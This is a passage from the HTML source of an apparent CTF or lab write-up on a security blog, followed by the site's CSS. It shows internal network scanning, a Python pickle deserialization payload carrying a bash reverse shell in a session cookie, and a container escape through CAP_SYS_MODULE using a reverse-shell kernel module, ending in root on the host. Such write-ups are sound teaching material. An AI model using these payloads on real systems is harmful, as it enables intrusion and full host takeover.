                <p>Now we need to discover the Network<br>Then i do ip a</p>

                <div class="terminal-box">1: lo: &lt;LOOPBACK,UP,LOWER_UP&gt; mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000

link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00

inet 127.0.0.1/8 scope host lo

valid_lft forever preferred_lft forever

inet6 ::1/128 scope host

valid_lft forever preferred_lft forever

8: eth0@if9: &lt;BROADCAST,MULTICAST,UP,LOWER_UP&gt; mtu 1500 qdisc noqueue state UP group default

link/ether 02:42:c0:a8:64:0a brd ff:ff:ff:ff:ff:ff link-netnsid 0

inet 192.168.100.10/24 brd 192.168.100.255 scope global eth0

valid_lft forever preferred_lft forever</div>

                <p>inet 192.168.100.10/24 —→ Thats The important<br>Now we will discover it<br><code>nmap -Pn -p- -sV 192.168.100.0-255</code></p>

                <table class="custom-table">
                    <thead>
                        <tr>
                            <th>IP</th>
                            <th>Role</th>
                            <th>Open Ports</th>
                            <th>Details</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td>192.168.100.1</td>
                            <td>Host / Main Server</td>
                            <td>22, 80, 2222, 5000</td>
                            <td>Apache + SSH + another service</td>
                        </tr>
                        <tr>
                            <td>192.168.100.10</td>
                            <td>Current Container</td>
                            <td>22</td>
                            <td>Ubuntu 20.04, OpenSSH 8.2</td>
                        </tr>
                        <tr>
                            <td>192.168.100.12</td>
                            <td>Internal Host/Container</td>
                            <td>5000</td>
                            <td>Python Flask/Werkzeug application</td>
                        </tr>
                    </tbody>
                </table>

                <p>The interesting discovery it was it<br>192.168.100.12:5000<br>Werkzeug/3.1.3<br><br>Python/3.10.12<br>now we need discover it<br><code>curl -i http://192.168.100.12:5000/</code><br>it make us to know this port is<br>Flask login panel<br>accept post method on / path<br>the unexpected thing heppened that it was the website doesnt validate the credentials<br>The Flask application was only accessible from the internal network so I decided to use SSH local port forwarding to access it from my machine and inspect the requests through Burp Suite<br>i made it and login with test test<br><div class="img-container">
                    <img src="images/voyage9.png" alt="Proof of Concept Image 3">
                </div><br>Then i think we need to show the req<br>we found it<br><code>session_data=80049525000000000000007d94288c0475736572948c0474657374948c077
					26576656e7565948c05383530303094752e</code><br>ummm i think i will try to use Ai to analysis it<br><div class="img-container">
                    <img src="images/voyage10.png" alt="Proof of Concept Image 3">
                </div><br>Thats interesting<br>If we can prove that the application uses pickle.loads() to deserialize this cookie, I think we can potentially get RCE.<br>Now we prove it<br><div class="img-container">
                    <img src="images/voyage11.png" alt="Proof of Concept Image 3">
                </div><br>Then i use this script to generate a payload for reverse shell</p>

                <div class="code-box">import pickle
import os
import binascii

class exploit(object):
    def __reduce__(self):
        return (os.system, ('bash -c "/bin/bash -i >& /dev/tcp/192.168.216.29/4444 0>&1"',))

if __name__ == '__main__':
    print(binascii.hexlify(pickle.dumps(exploit())))</div>

                <p>This generate a new cookie that have the payload inside<br>and i open shell to receive it<br><div class="img-container">
                    <img src="images/voyage12.png" alt="Proof of Concept Image 3">
                </div><br>that give me another shell But it put me in another Contain Docker<br><div class="img-container">
                    <img src="images/voyage13.png" alt="Proof of Concept Image 3">
                </div><br>I set up the connection like this</p>

                <div class="terminal-box">script /dev/null -c bash
stty raw -echo; fg
reset
xterm</div>

                <p>TTY / shell stabilization<br>Then i find the First Flag</p><div class="img-container">
                    <img src="images/voyage14.png" alt="Proof of Concept Image 3">
                </div>

                <h2>3. Container Escape & Privilege Escalation ⚡</h2>
                <p>Now we need to perform privilege escalation<br>Then I transferred LinPEAS to the container and executed it to enumerate potential privilege escalation<br>LinPEAS identified container/kernel-related security weaknesses including the presence of the host-relevant /proc interface and the CAP_SYS_MODULE capability.<br>The second important finding was that the container had the CAP_SYS_MODULE capability enabled.<br>This capability allowed us to load a kernel module into the running kernel<br>Now we need to do container escapescape<br>I used a reverse shell kernel module template from HackTricks and modified it to point to my attack machine</p>

                <div class="code-box">#include &lt;linux/kmod.h&gt;
#include &lt;linux/module.h&gt;
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");

char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/10.10.14.8/4444 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };

// call_usermodehelper function is used to create user mode processes from kernel space
static int __init reverse_shell_init(void) {
    return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}

static void __exit reverse_shell_exit(void) {
    printk(KERN_INFO "Exiting\n");
}

module_init(reverse_shell_init);
module_exit(reverse_shell_exit);</div>

                <p>Now we need to know the kernel<br><code>uname -r</code><br>6.8.0-1031-aws<br>Then look at the module headers that are available<br><code>ls -la /lib/modules/</code><br>Now we need to makefile<br>now i notice that kerner header 1030 is available and 1031 is running<br>so we will target 1030 For your information, this is not a general rule.<br><code>nano Makefile</code></p>

                <div class="code-box">obj-m += rev.o
KDIR := /lib/modules/6.8.0-1030-aws/build
PWD := $(shell pwd)
all:
	make -C $(KDIR) M=$(PWD) modules
clean:
	make -C $(KDIR) M=$(PWD) clean</div>

                <p><code>make</code><br>Now we have output rev.ko<br>I set up another listener on my machine and loaded the module.</p>
                <div class="conclusion-box">
                    <p style="margin: 0; color: var(--accent-green); font-weight: bold; font-family: var(--font-code);">Root Access Granted 🔥</p>
                    <p style="margin-top: 10px; color: #cbd5e1;">Now the module executed immediately giving me a reverse shell on the host machine.<br>Now I had successfully escaped the container and obtained root access</p>
                </div><div class="img-container">
                    <img src="images/voyage16.png" alt="Proof of Concept Image 3">
                </div>


                <p style="margin-top: 30px; font-weight: bold; font-family: var(--font-code); color: var(--accent-green);">Bye 👋</p>

            </div>

        </article>
    </div>

</body>
</html>
</file>
<file: css/style.css>
/* ==========================================
   0xRick Blog Theme - Colors & Styles
   ========================================== */
:root {
    --bg-color: #1e222b;         /* الخلفية الأساسية للموقع */
    --text-main: #abb2bf;        /* لون النصوص العادية */
    --text-white: #ffffff;       /* أبيض للعناوين */
    --accent-cyan: #56b6c2;      /* لون اللينكات والعناوين (التركواز) */
    --accent-hover: #469ca7;
    --border-color: #2c313a;     /* الخطوط الفاصلة */
    --muted-text: #828997;       /* لون التاريخ والوقت */
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    background-color: var(--bg-color);
    color: var(--text-main);
    font-family: 'Open Sans', sans-serif;
    line-height: 1.6;
    font-size: 15px;
}

a {
    color: var(--accent-cyan);
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

/* Top Navigation */
.top-nav {
    padding: 25px 0;
    width: 100%;
}

.nav-container {
    max-width: 1050px;
    margin: 0 auto;
    padding: 0 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.nav-logo {
    color: var(--text-white);
    font-weight: 700;
    font-size: 1.2rem;
}

.nav-links a {
    color: var(--text-white);
    margin-left: 20px;
    font-size: 0.95rem;
}

.nav-links a:hover {
    color: var(--accent-cyan);
    text-decoration: none;
}

/* Main Layout Grid */
.layout-container {
    max-width: 1050px;
    margin: 20px auto 60px;
    padding: 0 20px;
    display: flex;
    gap: 50px;
}

/* Sidebar Styling */
.sidebar {
    width: 240px;
    flex-shrink: 0;
}

.avatar {
    width: 110px;
    height: 110px;
    border-radius: 50%;
    margin-bottom: 15px;
    background-color: #282c34;
    border: 2px solid var(--border-color);
}

.profile-name {
    color: var(--text-white);
    font-size: 1.25rem;
    font-weight: 700;
    margin-bottom: 15px;
}

.profile-info {
    list-style: none;
    font-size: 0.88rem;
}

.profile-info li {
    margin-bottom: 8px;
    color: var(--text-main);
    display: flex;
    align-items: center;
    gap: 8px;
}

.profile-info i {
    width: 16px;
    color: var(--muted-text);
}

.profile-info a {
    color: var(--text-main);
}

.profile-info a:hover {
    color: var(--accent-cyan);
}

/* Main Content Area */
.content-area {
    flex-grow: 1;
}

.section-title {
    color: var(--text-white);
    font-size: 1.3rem;
    font-weight: 700;
    margin-bottom: 10px;
}

.divider {
    border: 0;
    height: 1px;
    background: var(--border-color);
    margin-bottom: 30px;
}

/* Post Item */
.post-item {
    margin-bottom: 35px;
}

.post-title {
    font-size: 1.3rem;
    font-weight: 700;
    margin-bottom: 6px;
    line-height: 1.35;
}

.post-title a {
    color: var(--accent-cyan);
}

.post-meta {
    font-size: 0.82rem;
    color: var(--muted-text);
    margin-bottom: 10px;
    display: flex;
    gap: 15px;
}

.post-excerpt {
    color: var(--text-main);
    font-size: 0.92rem;
    line-height: 1.5;
}

/* Pagination */
.pagination {
    display: flex;
    align-items: center;
    gap: 4px;
    margin-top: 40px;
    font-size: 0.85rem;
}

.page-btn, .page-num {
    padding: 5px 12px;
    background-color: #21252b;
    color: var(--text-main);
    border: 1px solid var(--border-color);
    border-radius: 3px;
}

.page-btn.disabled {
    opacity: 0.5;
    cursor: not-allowed;
}

.page-num.active {
    background-color: var(--accent-cyan);
    color: #1e222b;
    font-weight: 700;
    border-color: var(--accent-cyan);
}

.dots {
    padding: 0 5px;
}

/* Responsive adjustments */
@media (max-width: 768px) {
    .layout-container {
        flex-direction: column;
    }
    
    .sidebar {
        width: 100%;
        text-align: center;
    }
    
    .profile-info li {
        justify-content: center;
    }
}
</file>
